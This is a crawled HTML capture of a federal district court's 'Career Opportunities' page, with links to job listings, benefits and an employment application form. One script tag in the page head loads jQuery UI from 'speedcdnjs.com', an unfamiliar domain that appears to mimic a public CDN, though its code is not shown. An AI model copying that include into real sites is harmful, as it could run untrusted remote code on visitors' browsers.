

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pamd.uscourts.gov/career-opportunities-0
body_size: 6424
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/career-opportunities-0" />
<link rel="shortlink" href="/node/244" />
<link rel="shortcut icon" href="https://www.pamd.uscourts.gov/sites/pamd/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.pamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.pamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.pamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.pamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.pamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Career Opportunities | Middle District of Pennsylvania | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css_injector/css_injector_1.css?t8e9aw" media="all" />
  <script src="https://www.pamd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8e9aw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.pamd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.pamd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.pamd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.pamd.uscourts.gov/misc/drupal.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.pamd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.pamd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.pamd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8e9aw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8e9aw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8e9aw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8e9aw"></script>
<![endif]-->
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Pennsylvania. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Pennsylvania does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Middle District of Pennsylvania. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Pennsylvania does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/career-opportunities-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-244 node-type-page section-career-opportunities-0">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.pamd.uscourts.gov/sites/pamd/files/trans_seal_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Pennsylvania                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Matthew W. Brann, Chief Judge | Peter J. Welsh, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/career-opportunities-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mZ55RSSVUyw8YGILBj26pSZFo6GgsgmuD4GtlzUGmfI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-480"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-573"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-582"><a href="/human-resources">Human Resources</a></li>
<li class="last leaf menu-mlid-835"><a href="/emergency-election-case-filings-and-media-inquiries">EMERGENCY ELECTION CASE FILINGS</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-560"><a href="/content/chief-judge-matthew-w-brann">Chief Judge Matthew W. Brann</a></li>
<li class="leaf menu-mlid-819"><a href="/content/judge-jennifer-p-wilson">Judge Jennifer P. Wilson</a></li>
<li class="leaf menu-mlid-963"><a href="/content/judge-julia-k-munley">Judge Julia K. Munley</a></li>
<li class="leaf menu-mlid-571"><a href="/content/judge-karoline-mehalchick">Judge Karoline Mehalchick</a></li>
<li class="leaf menu-mlid-591"><a href="/content/judge-joseph-f-saporito-jr">Judge Joseph F. Saporito, Jr.</a></li>
<li class="leaf menu-mlid-967"><a href="/content/judge-keli-m-neary">Judge Keli M. Neary</a></li>
<li class="leaf menu-mlid-556"><a href="/content/judge-yvette-kane">Judge Yvette Kane</a></li>
<li class="leaf menu-mlid-558"><a href="/content/judge-robert-d-mariani">Judge Robert D. Mariani</a></li>
<li class="leaf menu-mlid-559"><a href="/content/judge-malachy-e-mannion">Judge Malachy E. Mannion</a></li>
<li class="leaf menu-mlid-961"><a href="/content/chief-magistrate-judge-daryl-f-bloom">Chief Magistrate Judge Daryl F. Bloom</a></li>
<li class="leaf menu-mlid-570"><a href="/content/magistrate-judge-susan-e-schwab">Magistrate Judge Susan E. Schwab</a></li>
<li class="leaf menu-mlid-968"><a href="/content/magistrate-judge-phillip-caraballo">Magistrate Judge Phillip Caraballo</a></li>
<li class="leaf menu-mlid-971"><a href="/content/magistrate-judge-leo-latella">Magistrate Judge Leo A. Latella</a></li>
<li class="leaf menu-mlid-972"><a href="/content/magistrate-judge-sean-camoni">Magistrate Judge Sean A. Camoni</a></li>
<li class="last leaf menu-mlid-568"><a href="/content/magistrate-judge-martin-c-carlson-recalled">Magistrate Judge Martin C. Carlson (Recalled)</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-964"><a href="/jury-scam-warning-0">Jury Scam Warning</a></li>
<li class="leaf menu-mlid-574"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-575"><a href="/information-jurors">Information for Jurors</a></li>
<li class="leaf menu-mlid-935"><a href="/hotel-information">Hotel Information</a></li>
<li class="leaf menu-mlid-576"><a href="/court-info/jury_faq">Jury FAQs</a></li>
<li class="leaf menu-mlid-577"><a href="/juror-reimbursement">Juror Reimbursement</a></li>
<li class="leaf menu-mlid-592"><a href="http://www.pamd.uscourts.gov/sites/pamd/files/Physician.pdf">Physician&#039;s Statement for Medical Excuse</a></li>
<li class="leaf menu-mlid-579"><a href="/directions-harrisburg-courthouse-parking">Directions/Parking Harrisburg</a></li>
<li class="leaf menu-mlid-578"><a href="/directions-scranton-courthouse-parking">Directions/Parking Scranton</a></li>
<li class="leaf menu-mlid-580"><a href="/directions-williamsport-courthouse-parking">Directions/Parking Williamsport</a></li>
<li class="last leaf menu-mlid-581"><a href="/directions-wilkes-barre-courthouse-parking">Directions/Parking Wilkes-Barre</a></li>
</ul></li>
<li class="leaf menu-mlid-973"><a href="/filing-without-attorney-pro-se">Filing Without an Attorney / Pro Se</a></li>
<li class="leaf menu-mlid-828"><a href="/nextgen-cmecf-coming-june-29-2020" class="breakline">NextGen CM/ECF</a></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-585"><a href="/lawyers-advisory-committee">Lawyers&#039; Advisory Committee</a></li>
<li class="leaf menu-mlid-798"><a href="/content/pro-bono-attorney">Pro Bono Attorney</a></li>
<li class="last leaf menu-mlid-590"><a href="/forms/petition-admission-practice">Petition for Admission to Practice</a></li>
</ul></li>
<li class="expanded menu-mlid-487"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-488"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-731"><a href="http://www.uscourts.gov/FormsAndFees/Forms/CourtForms.aspx">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-492"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-494"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-583"><a href="/electronic-case-filing">Electronic Case Filing</a></li>
<li class="leaf menu-mlid-926"><a href="/cases-note">Cases of Note</a></li>
<li class="last leaf menu-mlid-937"><a href="/mcvcis-%E2%80%93-free-case-information-service-0">Free Case Information Service</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="/third-circuit-orders-cja-matters">Third Circuit Orders on CJA Matters</a></li>
<li class="leaf menu-mlid-747"><a href="/cja-evoucher-information-login">CJA eVoucher Information and Login</a></li>
<li class="last leaf menu-mlid-748"><a href="/cja-information-forms">CJA Information &amp; Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-498"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-960"><a href="/power-act">The POWER Act</a></li>
<li class="leaf menu-mlid-588"><a href="/pro-bono-attorney-program-0">Pro Bono Attorney Program</a></li>
<li class="leaf menu-mlid-589"><a href="/jers">JERS</a></li>
<li class="leaf menu-mlid-746"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-814"><a href="/care">C.A.R.E.</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Career Opportunities            </h1>
          
                                        
                      <article about="/career-opportunities-0" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Career Opportunities" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Middle District of Pennsylvania Career <strong><a href="/middle-district-pennsylvania-career-opportunities">Opportunities</a></strong>; you may also visit the <strong><a href="http://www.uscourts.gov/Careers.aspx">Careers page</a></strong> on uscourts.gov for national job listings.</p>
<p><a href="http://www.uscourts.gov/Careers.aspx">Federal Courts</a></p>
<p><a href="https://oscar.uscourts.gov/">Law Clerks</a></p>
<p><a href="http://www.uscourts.gov/careers/">Working for the Federal Judiciary</a></p>
<p>U.S. Court Employee <a href="http://www.uscourts.gov/Careers/AOCareers/benefits.aspx">Benefits</a></p>
<p>Application for Judicial Branch Federal Employment - <a href="/sites/pamd/files/AO78A-082024.pdf">Form AO-78</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://pamd-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/human-resources">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.pamd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8e9aw"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pamd.uscourts.gov/sites/pamd/files/css_injector/css_injector_1.css?t8e9aw
body_size: 55
content:
.breakline {display:inline-block !important;width:60%;}